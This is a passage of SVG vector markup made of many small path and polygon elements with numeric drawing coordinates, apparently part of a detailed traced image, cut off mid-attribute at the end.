          <path class="d" d="m5.79,1.28s0,.04,0,.04c0-.03,0-.06,0-.09,0,0-.08-.03-.08.04.02,0,.06-.03.07.01Z"/>
          <path class="d" d="m6.51,2.27s0,.05,0,.07c.01,0,.02,0,.03,0,0-.03,0-.06-.01-.07,0,.05-.01.02-.02,0Z"/>
          <path class="d" d="m5.67,2.28c0-.07,0-.04-.03-.03,0,.02,0,.05,0,.05,0-.02.01-.02.02-.02Z"/>
          <path class="d" d="m5.47,1.45c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m5.62,2.62c-.04.06-.08,0-.15.03,0-.05.03-.02.02-.07,0,0,0-.01,0-.03-.04.08-.08-.03-.1.06,0,.05.04-.02.03.05-.03,0-.11.02-.15.03.01.06-.01.1.01.11.03.01,0-.06.01-.05.14,0,.24-.05.34-.02,0-.03,0-.09,0-.09Z"/>
          <path class="d" d="m5.71,1.38c0-.09-.03-.03-.06-.03,0,.09.03.03.06.03Z"/>
          <path class="d" d="m6.01,2.18s0-.07,0-.07c0,.05-.03.02-.02.07,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m1.96,1.78s-.03,0-.04,0v.07s.02.03.04.01c0-.05,0-.03,0-.09Z"/>
          <path class="d" d="m5.8,1.85c0,.05.02.06.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m5.95,2.12c-.02.07-.05-.06-.05.07.02,0,.04,0,.06,0,0-.06-.02-.01-.01-.07Z"/>
          <path class="d" d="m5.89,2.12s-.03.04-.04-.01c0,.03,0,.06,0,.09.02,0,.04-.02.04-.07Z"/>
          <path class="d" d="m5.89,1.84s-.04.07-.02.09c0-.03.03-.03.02-.09Z"/>
          <path class="d" d="m5.56,2.62s.02-.02.01-.07c-.04-.06-.06.03-.08-.01,0,.04,0,.08.02.09.01-.06.03-.03.05,0Z"/>
          <path class="d" d="m5.5,2.36s0,.07,0,.07c0-.05.05.02.04-.06,0-.07-.04-.03-.05-.01Z"/>
          <path class="d" d="m1.86,1.8s0,.03,0,.07c.01,0,.02,0,.03,0,0-.04-.01-.06-.03-.07Z"/>
          <path class="d" d="m5.53,1.9v.05s-.03.02-.05,0c0,.02,0,.05,0,.07.04.01.07-.06.05-.13Z"/>
          <path class="d" d="m10.53,3.37s0,.09.02.09c0-.05.01-.03.03-.04,0-.09-.03-.08-.05-.05Z"/>
          <path class="d" d="m5.5,2.29c.01-.07-.03-.08-.03-.02,0,.03.02.01.03.02Z"/>
          <path class="d" d="m5.4,2.35c0,.14.06.03.1.06,0-.15-.08.02-.1-.06Z"/>
          <path class="d" d="m2.02,1.99s0-.06,0-.09c-.02-.03-.02.12,0,.09Z"/>
          <path class="d" d="m5.64,2.56s-.04-.02-.07-.03v.07s.07.03.07-.04Z"/>
          <path class="d" d="m1.83,1.56s.06,0,.1,0c-.01-.08-.07-.05-.1,0Z"/>
          <path class="d" d="m2,1.78s-.04.1-.01.09c0-.05.02-.02.01-.09Z"/>
          <path class="d" d="m5.61,1.4s-.04,0-.05,0c0,.07.05.06.05,0Z"/>
          <path class="d" d="m5.56,2.36v.05s.02.01.06.01c0-.03,0-.06,0-.09-.02.04-.04-.02-.06.02Z"/>
          <path class="d" d="m2.96,2.8s-.01-.06-.03-.07c0,.04,0,.09.01.09,0-.01,0-.02.01-.02Z"/>
          <path class="d" d="m24.03,3.65s0-.03,0-.04c.01,0,0,.04.02.03,0-.05-.02-.08-.03-.1,0,.06,0,.08,0,.11Z"/>
          <path class="d" d="m24.1,2.33c0-.09-.05-.04-.07-.05.01.06.05.06.07.05Z"/>
          <path class="d" d="m23.93,3.63c0-.05,0-.03,0-.09-.03-.05-.05-.03-.08-.06.01,0,.02,0,.02-.04-.04-.04-.14.03-.17-.06,0,.05-.01.04-.02.05,0-.05-.02-.06-.04-.03,0-.07.03-.03.02-.09-.02,0-.02.08-.05.09,0,.04.01.05.01.09.03,0,.07,0,.08.06.01-.01.01-.05.02-.07.02,0,0,.07.03.05,0-.05.01-.05.03-.05,0,.02,0,.05,0,.05,0-.04,0-.06.02-.05,0,.02,0,.03,0,.05.04.03.08-.03.11.05,0,.04-.02-.03-.02.04,0,.06.02.02.03.01Z"/>
          <path class="d" d="m24.06,2.98s-.02.03-.03.07c0,0,.01,0,.02.02,0-.05,0-.05,0-.09Z"/>
          <path class="d" d="m23.97,3.43s-.01,0-.02,0c0,.04,0,.11.02.1v-.05s-.01,0-.01-.02c0,0,.02,0,.01-.04Z"/>
          <path class="d" d="m24.01,3.59s-.02.02-.04,0c0,.07.04.06.04,0Z"/>
          <path class="d" d="m23.98,2s-.11-.08-.12.03c.02.03.1.04.12-.03Z"/>
          <path class="d" d="m24.01,2.04v-.02s0,.02,0,.02Z"/>
          <path class="d" d="m24.44,2.83c0-.09-.03-.04-.05-.05,0,.09.03.02.05.05Z"/>
          <path class="d" d="m24.31,2.81s-.05-.07-.05,0c.02,0,.03,0,.05,0Z"/>
          <path class="d" d="m24.58,4.14s-.03,0-.05,0c.01.07.03.01.01.11.02,0,.04,0,.05,0,0-.06-.03-.03-.02-.1Z"/>
          <polygon class="d" points="24.21 2.35 24.19 2.35 24.22 2.37 24.21 2.35"/>
          <path class="d" d="m24.18,2.36c0-.08-.02-.05-.04-.05,0,.05.02.04.04.05Z"/>
          <path class="d" d="m24.07,2.98s-.01.04,0,.09c.04-.02.02.03.07,0,0,.04,0,.07.01.07,0-.03-.02-.06,0-.07.03,0,.02.02.04.07,0-.09.06-.04.07,0,.05-.08.11.06.19-.05.01,0,0,.04.02.03,0-.02,0-.05,0-.05v.05s.08.04.12,0c-.06-.11-.22-.12-.3-.1-.08-.07-.12.03-.22-.02Z"/>
          <path class="d" d="m23.47,3.52c0,.11.06.07.09.12v-.09s-.04-.05-.09-.03Z"/>
          <path class="d" d="m23.93,3.43s0-.02,0-.02c0,.03-.02-.02-.02.05,0,0,.02,0,.03,0,0-.01,0-.02,0-.04Z"/>
          <path class="d" d="m23.75,3.73c-.03-.15-.12-.11-.18-.15.04.18.12.06.18.15Z"/>
          <path class="d" d="m23.88,2.36s0-.03,0-.07c-.01,0-.02,0-.03,0-.01.07.03,0,.03.05-.01,0,0,.05,0,.02Z"/>
          <path class="d" d="m23.61,2.87v-.05s-.01.03-.03,0c0,.05,0,.06.03.05Z"/>
          <path class="d" d="m10.6,2.62c0-.07-.04-.06-.04,0,.02-.02.03.03.04,0Z"/>
          <path class="d" d="m23.86,1.89s-.02,0-.03,0c0,.04.01.04.02.07,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m23.8,2.14s.02,0,.03,0c0-.07-.03-.05-.03,0Z"/>
          <path class="d" d="m23.8,1.91s-.04-.01-.03.06c.02.02.05-.03.03-.06Z"/>
          <path class="d" d="m23.41,3.56s.02,0,.05.01c0-.03,0-.05,0-.07-.02.01-.03.04-.02-.03-.02,0-.03.04-.03.09Z"/>
          <path class="d" d="m24.62,4.19s0,.05,0,.07c.03.01.03-.09,0-.07Z"/>
          <path class="d" d="m23.55,3.3s.02.03.03,0c0-.02,0-.05,0-.07-.03-.01-.05.02-.07.04-.03-.08-.06-.04-.11,0,0-.14-.05.06-.05-.07,0,0,.02.04.02-.02-.01-.07-.06.02-.09-.03,0,.03-.01.07-.01.11,0,.03.02.01.01.07.02,0,.02-.06.04-.07.01.02.02.06.03.09.02.01.01-.04.03-.04,0,.03,0,.04,0,.07.06,0,.12-.02.17,0,.01-.07-.02-.04-.02-.07Z"/>
          <path class="d" d="m23.54,2.91s.02.02.03.01c0-.05,0-.04,0-.09-.02,0-.03.02-.03.07Z"/>
          <path class="d" d="m23.24,3.41c0,.16.11.07.15.15,0-.02,0-.06,0-.11-.08-.02-.12.02-.16-.04Z"/>
          <path class="d" d="m23.51,3.09s0-.09-.02-.07c0,.03,0,.08.02.07Z"/>
          <path class="d" d="m24.92,5.19s.04.07.07.07v-.06s-.04,0-.07,0Z"/>
          <path class="d" d="m24.5,6.14s0,.02-.01.02c0,.04.01.04.02.07,0-.02.01-.09,0-.09Z"/>
          <path class="d" d="m24.61,8.43c0-.05-.02-.03-.03-.05,0,.07.02.05.03.05Z"/>
          <path class="d" d="m24.9,4.72s.02-.02.01-.07c-.02.01-.02-.03-.03,0,0,.04.01.04.02.07Z"/>
          <path class="d" d="m24.6,8.25s-.04,0-.04.06c.02.02.04.03.04-.06Z"/>
          <path class="d" d="m24.72,5.46c0-.05.03-.05.03-.13-.03.02-.01.07-.04.02,0,.05,0,.1.01.11Z"/>
          <path class="d" d="m24.83,4.19s.03.03.05.03c0-.08-.05-.1-.05-.03Z"/>
          <path class="d" d="m24.94,5.4c0-.06,0-.07-.02-.09,0,.12-.05-.06-.06.06,0-.07-.06-.03-.06,0,0-.07,0,0-.01,0v-.05s-.03.04-.03.11c.07,0,.15,0,.23,0v-.11s-.03.02-.05.09Z"/>
          <path class="d" d="m24.5,7.5s.04,0,.07.01c0-.08-.07-.09-.07-.01Z"/>
          <path class="d" d="m24.37,7.47c0,.06.02.05.04.05,0-.08-.01-.02-.01-.05,0-.02,0-.02,0-.05,0,0-.01,0-.02,0,0,.05.01.06-.01.05Z"/>
          <path class="d" d="m24.44,7.06c0-.06-.03-.05-.05-.05,0,.08.03.05.05.05Z"/>
          <path class="d" d="m24.2,7.57c.03-.06.05-.06.09-.04,0-.02,0-.05,0-.05.01.08.05-.06.05.05,0-.06,0-.05.01-.11-.08-.02-.14.04-.19-.04,0,.02,0,.05,0,.05-.03-.1-.11-.04-.15-.04.01.08-.03.03-.02.09.06.02.07.09.14.08,0-.09-.02-.07-.03-.09.01-.03.02.01.04,0-.01.03,0,.08.01.07,0-.04-.02-.07,0-.07.01,0,.02,0,.03.02-.02.04.02,0,.02.09Z"/>
          <path class="d" d="m24.42,7.73c0,.06.02.04.03.03,0-.06-.02-.03-.03-.03Z"/>
          <path class="d" d="m24.44,8.47s.02.05.03.05c0-.03,0-.06,0-.07-.01,0-.01.02-.03.02Z"/>
          <path class="d" d="m24.49,7.47s-.01.02-.03.02c-.01.05.03.03,0,.05-.02.02-.01-.04-.01-.07,0,0-.02,0-.03,0,0,.02,0,.06,0,.11.02,0,.03.02.05.01,0-.04.01-.07.01-.12Z"/>
          <path class="d" d="m24.87,5.67s-.06-.11-.07-.01c-.01,0,0-.06-.01-.07-.02.04-.03.07-.05.02,0,.02,0,.05,0,.05-.04-.03-.09.04-.14.03,0,.07,0,.05,0,.11.03.01.02-.09.06-.07.01.03,0,.03,0,.09.1-.05.22,0,.35-.02v-.16s-.06-.01-.09-.02c0,.02-.01.05-.03.05Z"/>
          <path class="d" d="m24.86,3.19v-.06l-.03-.02s-.02.03-.02.09c.03,0,.03-.03.05,0Z"/>
          <path class="d" d="m24.91,3.77s-.01.04,0,.05c0-.05,0-.08,0-.16-.03.04-.03.01-.06-.01,0,.06,0,.06,0,.14-.03.02-.06-.06-.07.04.04,0,.09.02.12-.06Z"/>
          <path class="d" d="m24.79,3.81c0-.07-.04-.04-.03.02.02,0,.03,0,.03-.02Z"/>
          <path class="d" d="m24.82,4.67c0-.06-.05-.05-.03.02.02-.02.02,0,.03-.02Z"/>
          <path class="d" d="m24.74,4.8s0-.06-.03-.05c0,.05,0,.06.03.05Z"/>
          <path class="d" d="m24.77,4.23c.01-.1-.05-.09-.05-.01.02.04.03-.01.05.01Z"/>
          <path class="d" d="m24.92,4.7s0,.05,0,.07c0,.01.02.02.03.01,0-.06,0-.1-.03-.09Z"/>
          <path class="d" d="m24.98,4.64s0,.01,0,.02h0s0-.02,0-.02Z"/>
          <path class="d" d="m24.97,4.98c0-.05,0-.12-.02-.12-.01.04,0,.11.02.12Z"/>
          <path class="d" d="m23.76,1.93s0-.06,0-.09c-.02.03-.04-.05-.04.02.01.02.04.02.04.07Z"/>
          <path class="d" d="m24.93,3.52s-.03.03-.05-.01c0,0,.02,0,.01-.04-.01-.03,0,0-.03,0,0,.13.05.13.06.05Z"/>
          <path class="d" d="m24.98,4.77v-.08s-.03.02-.03.04c.01.02.02.03.03.03Z"/>
          <path class="d" d="m24.85,4.79s.02-.04.02-.11c-.02,0-.03.08-.02.11Z"/>
          <path class="d" d="m24.38,7.01s-.07-.05-.07.02c0,.02.07.04.07-.02Z"/>
          <path class="d" d="m20.76,1.48s.01,0,.02,0c0-.04,0-.07-.01-.07,0,.02,0,.03,0,.07Z"/>
          <path class="d" d="m20.14,1.19c.02-.08.04,0,.04,0,0,0,.02-.11.04-.06,0,.08-.02-.03-.01.05.01.03.03.04.05.03.01-.01,0-.08.01-.09.09.06.21.05.29.07-.02.08-.05.03-.07.11.03.03.08-.04.11.05.02-.07.03,0,.05,0,0-.03,0-.04,0-.05.02.09.03-.01.05.05,0-.02,0-.05,0-.05.03.04.06-.02.09.03,0-.04,0-.07,0-.09-.05,0-.12-.04-.17-.02v-.05c-.09-.01-.15-.05-.22-.07,0-.06,0-.09-.02-.12-.01.02-.01.07-.03.07-.02-.05-.03,0-.05-.05,0,.02,0,.05,0,.05.01-.06-.02,0-.02-.05.01,0,.02,0,.02-.04-.09.01-.15-.04-.2.01,0-.03,0-.06-.01-.05-.02,0,0,.08-.02.05,0-.01.02-.09,0-.07-.02.07.01.12,0,.18-.01.05-.01-.05-.03,0,.01.13.1-.01.12.12Z"/>
          <path class="d" d="m20.54.7s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m20.32,1.3s.09.07.11-.03c-.02-.04-.09-.06-.11.03Z"/>
          <path class="d" d="m20.24,1.45s-.07.06-.07-.01c.02.01.01-.06,0-.07-.03.05-.03.07-.04.16.04,0,.06-.04.09.01,0-.06.03.01.02-.09Z"/>
          <path class="d" d="m23.54,2.03s-.01-.06.01-.05c0,.02,0,.03,0,.07.07.03.12,0,.16.08,0-.03.03-.04.05-.04,0,0,0,.11,0,.05,0-.02,0-.04.01-.04,0-.05-.02-.03-.01-.09-.05.02-.07-.03-.11-.03,0-.09-.03-.05-.03-.12.02,0,.04,0,.03.07.02.02,0-.08.03-.07v.07s.01-.03.03,0c0-.07.02-.05.01-.11-.09,0-.13-.01-.19-.02,0,.05.01.03.01.07.02,0,.03-.02.05-.04,0,.1.02,0,.03.05-.03.07-.1-.02-.13.1.04-.03.04.03.05.05Z"/>
          <path class="d" d="m19.99,1.18s0-.04,0-.07c-.02,0-.04,0-.04.06.03-.02.02,0,.05.01Z"/>
          <path class="d" d="m20.44,1.31s.05.02.04-.04c-.01-.04-.05-.06-.04.04Z"/>
          <path class="d" d="m20.81,1.42c0,.06,0,.06.03.05,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m20.96,1.38c0-.06-.03-.02-.04-.03,0,.06.03.04.04.03Z"/>
          <path class="d" d="m21.53,1.11c.01-.09-.06-.05-.03,0,0-.04.02,0,.03,0Z"/>
          <path class="d" d="m21.63,1.5c0-.06-.05-.1-.05-.01,0,.04.03,0,.05.01Z"/>
          <path class="d" d="m20.87,1.4s-.03.03-.03.07c.04.02.01-.13.06-.09,0-.11-.02-.08-.04-.12-.02.06.01.07,0,.14Z"/>
          <path class="d" d="m20.85,1.3v-.05s-.02,0-.03,0c0,.07.02.09.03.05Z"/>
          <path class="d" d="m21.12,1.47s0-.11-.02-.09c0,.06,0,.08.02.09Z"/>
          <path class="d" d="m19.28,1.54s-.07.03-.1,0c0,.13.09.11.1,0Z"/>
          <path class="d" d="m19.24,1.47s-.01-.05-.02-.07c0,.02,0,.03,0,.07,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m19.8,1.13c0-.09-.03-.04-.05-.05,0,.06.03.04.05.05Z"/>
          <path class="d" d="m19.27,1.5s0-.07-.01-.07c0,.06-.02.02-.01.07,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m18.85,1.9c0-.06,0-.07-.01-.1-.02.01-.04.01-.03.09.02-.01.03,0,.05.01Z"/>
          <path class="d" d="m19.12,1.28c0-.07-.03-.08-.04-.05,0,.06.02.05.04.05Z"/>
          <path class="d" d="m18.86,1.39s-.03-.06-.04-.09c0,.03,0,.09,0,.09-.09-.06-.16.03-.27-.03.01.16.11,0,.13.1.04-.06.08.01.11.03,0-.03,0-.07,0-.07,0,.06.05.02.07.07.02-.05.1-.03.13,0,.03-.04.07-.05.1,0,.01-.07,0-.1-.03-.1,0,.02,0,.04-.01.05,0-.02,0-.05,0-.05-.06.02-.13-.07-.19.03Z"/>
          <path class="d" d="m19.35,1.27c0-.09-.03-.02-.06-.05,0,.08.04.04.06.05Z"/>
          <path class="d" d="m19.58,1.57c0-.09-.05-.04-.08-.05-.04,0-.09-.04-.1-.01.04.1.12.03.18.06Z"/>
          <path class="d" d="m19.46,1.63s-.03,0-.05,0c0,.08.04.05.05,0Z"/>
          <path class="d" d="m19.57,1.39v-.07s-.05-.11-.06.02c.03-.02.03.05.06.05Z"/>
          <path class="d" d="m19.34,1.59c0,.09-.03,0-.05.04,0,.06.03.05.05.05,0-.03,0-.09,0-.09Z"/>
          <path class="d" d="m19.36,1.67s.03.02.05,0c0-.08-.06-.07-.05,0Z"/>
          <path class="d" d="m19.32,1.52s.02,0,.05-.02c0-.11-.04-.05-.05.02Z"/>
          <path class="d" d="m20.69.6c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m23.11,2.01s.02.03.03,0c0-.04-.01-.05-.02-.07,0,.04-.02.02-.01.07Z"/>
          <path class="d" d="m23.18,2.1v-.05s-.02.03-.03,0c0,.05.01.05.03.05Z"/>
          <path class="d" d="m22.67,1.69s-.07,0-.1,0c.03.1.08,0,.15.04,0,.04,0,.08.02.09,0-.04,0-.07,0-.11-.01-.03-.04-.02-.05-.05.02.03,0-.06.02-.05-.01.09.04,0,.03.1.02,0,.04,0,.05-.04.02.06.08.05.09.06-.04.1-.11-.05-.13.08.05,0,.12.01.15-.01,0,.03-.02.08,0,.07.02,0-.01-.08,0-.07.02.03.03.09.05.1.01-.07.01,0,.04,0,.01-.06-.02,0-.02-.05,0-.03,0-.06.01-.05,0,.02,0,.03,0,.05.01,0,.02,0,.03.02.01-.11.08.02.1.03,0,0,0-.04,0-.04.02.01.04.08.06.05-.01.04,0,.08.01.09-.01-.07.01-.21-.03-.23,0,.02,0,.04,0,.05,0-.04-.03.04-.03-.02.02,0,.02,0,.02-.05-.02,0-.04,0-.06,0,0,.05-.01.04-.02.05,0-.02,0-.03,0-.05-.02-.01-.03.02-.03.04-.02-.08-.06-.05-.08-.06,0-.04.02-.04.03-.04-.02-.07-.02-.01,0-.09-.01,0-.04.02-.04-.02.03.02.03-.03.05-.06.04.02.14.09.2,0-.05,0-.11-.12-.15-.02,0-.04,0-.07,0-.09-.05.01-.07-.03-.11,0,0-.1-.07-.03-.06-.15-.03.08-.08.04-.1.08,0-.03.02-.01.01-.05-.02.03-.09-.12-.11,0,0,.03.03,0,.03.05.01-.04.06-.02.06.01-.01.04-.02,0-.03-.02,0,.04-.01.06-.02.09,0-.03,0-.07,0-.07-.02.02,0,.06-.01.07-.01,0-.04.04-.04-.03-.02,0-.03,0-.05,0,.02.07,0,.05-.03.06,0,.08.03.04.01.12.01.02.04,0,.03.05-.01,0-.03,0-.04,0,0,.07.04.02.05.03,0-.03-.01-.04,0-.05.01,0,.04-.02.04.01-.02-.02,0,.06-.02.06Zm.14-.26c-.01.05-.04,0-.06,0,.01-.05.03.02.06,0Z"/>
          <path class="d" d="m22.66,1.18c0-.08-.02-.04-.02-.1-.01.03-.04.02-.04.07.03-.02.04.03.06.03Z"/>
          <path class="d" d="m22.59,1.91s.02,0,.03,0c.01-.1-.04-.09-.03,0Z"/>
          <path class="d" d="m22.5,1.81s.01.04.03.05c0-.06,0-.06-.03-.05Z"/>
          <path class="d" d="m22.5,1.65c0,.05.04.04.05.08,0-.01.01-.04.01-.07,0-.04-.05,0-.07-.01Z"/>
          <path class="d" d="m23.28,2s.05,0,.05.03c-.02-.03-.05.03-.03.07.07-.08.14.05.17-.07-.05-.07-.09.04-.13-.03.04-.04.08.02.07-.08-.05.01-.1-.08-.14.06Z"/>
          <path class="d" d="m22.54,1.63c0-.1-.08-.02-.1-.08,0,.07,0,0-.02.02v.07s.03,0,.07,0c0,.02,0,.02,0,.05,0,0,.01,0,.02,0-.02-.08.01-.05.04-.06Z"/>
          <path class="d" d="m21.67,1.57s0-.07,0-.11c-.02,0-.03,0-.03-.02v.07s.02.01.03.05Z"/>
          <path class="d" d="m23.29,1.89s.05,0,.07.01c0-.04,0-.07,0-.11-.03,0-.03,0-.06,0,0,.05,0,.05,0,.09Z"/>
          <path class="d" d="m23.26,1.67s0-.04,0-.07c-.02,0-.04,0-.07,0,0,.05.04.04.06.07Z"/>
          <path class="d" d="m23.26,1.86s.01.01.03,0c0-.05,0-.1-.01-.11,0,.04-.03.04-.02.11Z"/>
          <path class="d" d="m23.13,1.18s-.07-.04-.07.02c0,.02.07.04.07-.02Z"/>
          <path class="d" d="m18.82,1.61c0-.06,0-.06-.03-.05,0,.05,0,.06.03.05Z"/>
          <path class="d" d="m22.09,1.36v-.05s-.03.07-.05,0c0,.02,0,.03,0,.07.02,0,.04,0,.05-.02Z"/>
          <path class="d" d="m22.11,1.4s.02-.04.03-.02c0-.07-.01-.06-.04-.05,0,.04,0,.07.01.07Z"/>
          <path class="d" d="m22.02,1.39c0-.06,0-.06-.03-.05,0,.05.01.04.03.05Z"/>
          <path class="d" d="m22.2,1.64c.01-.07-.06-.08-.05-.01,0,.04.04,0,.05.01Z"/>
          <path class="d" d="m21.69.85s-.02,0-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m21.69.92s.01.03.03.02c0-.04,0-.09-.01-.09,0,.03-.03.02-.02.07Z"/>
          <path class="d" d="m22.26,1.49c.02.07.08.1.09,0-.03.01-.07-.01-.09,0Z"/>
          <path class="d" d="m22.24,1.44s-.08-.06-.08,0c.02.04.08.04.08,0Z"/>
          <path class="d" d="m22.4,1.55c0,.05-.01-.02-.03,0,0,.04,0,.07.01.07,0-.02.04-.04.01-.07Z"/>
          <path class="d" d="m22.5,1.46c0,.06.01.04.01.07.02,0,.04,0,.05-.02,0-.05-.03-.04-.03-.1-.05.04-.13-.08-.16.03.03.03.08.03.13.03Z"/>
          <path class="d" d="m22.25,1.67c.05.1.11.08.16.09-.04-.08-.09-.11-.16-.09Z"/>
          <path class="d" d="m22.55,1.17s.02-.07,0-.09c0,.08-.01-.01-.02-.02,0,.06-.03,0-.03.07.03-.02.02.05.05.03Z"/>
          <path class="d" d="m22.18,1.38c.05-.07.06.03.11,0-.02-.09-.09-.09-.13-.04,0,.09.03-.03.02.05Z"/>
          <path class="d" d="m23.43,1.99s.02,0,.03,0c0-.08-.03-.08-.03,0Z"/>
          <path class="d" d="m23.6,6.88s.04.03.07,0c0-.02,0-.04,0-.05-.03.03-.05-.03-.06.06Z"/>
          <path class="d" d="m23.1,7.97s.05,0,.07,0c0-.07-.07-.07-.07,0Z"/>
          <path class="d" d="m23.18,8.02s.02,0,.03,0c.01-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m22.94,8c.01.08.06.04.1.03-.01-.07-.08-.02-.1-.03Z"/>
          <path class="d" d="m24.8,8.41c-.04-.06-.14-.06-.15,0,.04,0,.1.04.15,0Z"/>
          <path class="d" d="m22.62,7.66s0,.06,0,.07c0-.04,0-.07-.01-.07,0,.03-.01.05-.01.09.02.03.03,0,.06-.02,0,.02,0,.03,0,.05.03,0,.02-.01.05-.02,0-.09-.04-.14-.07-.1Z"/>
          <path class="d" d="m23.01,7.86c0,.06,0,.07,0,.12.04-.01.06.04.07-.06-.03,0-.03-.02-.05,0-.01-.03,0-.02,0-.07,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m23.8,8.27s.13.03.18,0c0,.02,0,.06.02.05.11,0,.24.12.32-.04-.04-.03-.09.01-.13-.03.02,0,.05,0,.05-.06-.03-.02-.09.03-.11-.04-.09.08-.21-.07-.33.02,0,.03,0,.06,0,.09Z"/>
          <path class="d" d="m24.18,8.49s.06.02.09.01c-.01-.06-.08-.1-.09-.01Z"/>
          <path class="d" d="m23.29,7.64c-.06-.01-.12.01-.15-.06-.05.03-.17-.12-.23-.02-.01-.14-.04.01-.03-.09-.06.04-.19-.16-.21,0-.02-.05-.05-.09-.09-.05,0-.04.02-.02.01-.07-.06.03-.04,0-.06.13.11.01.2.1.33.08v.05c.11.03.26.13.37.1,0,.01-.02.07,0,.07.03-.03.11.06.12-.06-.04.01-.08.02-.11,0,.02,0,.03,0,.05,0,0-.03,0-.05,0-.07Z"/>
          <path class="d" d="m23.63,8.32s-.02.02-.01.05c.03.01.01-.09.05-.07-.03-.04-.11-.13-.14-.02.03.06.08,0,.11.04Z"/>
          <path class="d" d="m22.77,7.79c-.02-.07-.07.05-.11,0,.02.12.09.01.13.06,0-.03.02-.02.01-.05-.01-.02-.03,0-.01-.07-.03-.02-.02.06-.03.07Z"/>
          <path class="d" d="m23.66,8.39s0-.04,0-.04c0,.02,0,.03.01.03,0-.01.02-.09,0-.09-.01.02-.05.06-.02.09Z"/>
          <path class="d" d="m23.52,8.05s-.02,0-.03,0c0,.06.02.04.01.11.05,0,.05.03.1,0,.01.05.06.09.11.08-.05-.16-.14-.15-.2-.11,0-.03,0-.05,0-.07Z"/>
          <path class="d" d="m23.29,8.17c0-.05-.02-.03-.03-.05,0,.07.02.05.03.05Z"/>
          <path class="d" d="m23.7,4.3s-.06-.03-.09-.05c0,.08.08.11.09.05Z"/>
          <path class="d" d="m23.51,5.97s.11.05.13-.05c-.05-.06-.1.04-.13-.04,0,.05,0,.05,0,.09Z"/>
          <path class="d" d="m23.71,5.12s-.05-.03-.07-.04c0,.09.05.1.07.08v.05s.12.09.1-.06c-.02,0-.05-.01-.09-.03,0,0,.01,0,.02,0,.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m23.79,8.28s0-.07,0-.09c-.03.02-.02,0-.05,0,0,.03,0,.06.01.07,0-.05.03-.04.01.02.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m23.79,7.45c0-.1-.03,0,0-.11-.02.02,0-.06-.03-.03,0,.04,0,.07,0,.11-.02,0,0-.1-.02-.07,0,.07-.01.06-.01.11.02,0,.05,0,.07,0Z"/>
          <path class="d" d="m23.51,6.29c.03.09.09.05.13.04-.02-.1-.09-.03-.13-.04Z"/>
          <path class="d" d="m23.47,7.19s-.01.05,0,.11c.04.01.06-.02.08-.04,0,.03,0,.07,0,.07.02-.11.04,0,.05.01,0,0,.02-.08.03,0,0-.04-.01-.04,0-.09-.05,0-.08-.03-.14-.04,0,.03.01.04,0,.05-.01,0,0-.08-.02-.07Z"/>
          <path class="d" d="m23.4,7.74c0,.08.02.05.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m23.4,7.55s-.09-.05-.1.06c.04,0,.08,0,.08.08.02,0,.01-.03.03,0,0-.05,0-.08,0-.14Z"/>
          <path class="d" d="m23.42,8c0,.06-.02.02-.01.07.02.05.05.06.08.03v-.05s-.06.01-.07-.05Z"/>
          <path class="d" d="m23.2,7.51s-.06-.04-.05.02c0,.02.06.04.05-.02Z"/>
          <path class="d" d="m23.25,7.54s.01.07.03.07c0-.06-.01-.07-.03-.07Z"/>
          <path class="d" d="m23.39,8.09c0-.06.02-.07.02-.13-.02,0-.05,0-.07,0,.02.06,0,.05,0,.12.02-.03.03,0,.06,0Z"/>
          <path class="d" d="m23.02,7.45s0-.02.01-.02c0,.06,0,.07.02.09,0-.04.04,0,.06-.02-.03-.06-.07-.09-.11-.1,0,.04-.02.1,0,.11.02,0-.01-.06,0-.05Z"/>
          <path class="d" d="m22.94,7.77s-.1-.05-.12.04c.02,0,.04,0,.05,0,0,.13.1.12.12.04-.03-.03-.06-.04-.08,0,0-.02,0-.04,0-.05.02,0,.03.02.03-.04Z"/>
          <path class="d" d="m24.99,9.7s.14.04.16-.05c-.09.02-.2-.01-.25.05.02.04.07.01.09,0Z"/>
          <path class="d" d="m25,10.27s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m25.12,10.43s-.01-.02-.03-.03c0,.07-.05,0-.07.02,0,.11.09.11.11,0Z"/>
          <path class="d" d="m25.21,9.32s0,.08.02.09c0-.05,0-.11-.02-.09Z"/>
          <path class="d" d="m25.17,9.71s.04.02.03-.06c-.02-.01-.05.02-.03.06Z"/>
          <path class="d" d="m25.14,10.15c0,.08.02.07.03.05,0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m24.97,8.36s-.11,0-.15.01c.03.08.13.06.15-.01Z"/>
          <path class="d" d="m23.92,6.31s-.08-.08-.11,0c.04.03.07.03.11,0Z"/>
          <path class="d" d="m24.76,9.3s-.04,0-.05-.03c0,.07.02.12.04.17-.04.02-.03-.08-.07-.05-.01.06.02,0,.02.05-.03,0-.05.04-.09.02,0,.02,0,.05,0,.05,0-.03,0-.06-.01-.05,0,.04.02.06,0,.07-.05-.03-.12,0-.15.01,0,.05.02.05.03.07,0-.07,0,0,.01,0,.01-.09.04.04.06-.04,0,.02-.01.04,0,.05.02-.07.08.06.09-.04,0-.03-.01.01-.01-.02.02-.04.03.02.04.07,0-.03,0-.08.02-.07,0,.06,0,.07.02.09.02-.05.05.04.07-.04.06.02.15,0,.25,0,0-.03.02-.06.03-.07,0,.03,0,.06.01.05.02,0,0-.07.02-.07,0,.08.01.05.02.02,0,.09.03.04.05.08,0-.02,0-.05,0-.05,0,.05.01.03.02.05.02-.07.06-.03.07.03,0-.04-.01-.05,0-.07,0,.03,0,.07,0,.07,0-.02,0-.05.01-.07v-.13s-.03-.04-.03.02v-.05s-.07,0-.13,0c0-.05-.02-.09-.01-.16.05-.03.11-.01.17-.02v-.14s-.08.05-.12.08c-.12-.04-.21.06-.39.05,0,.02,0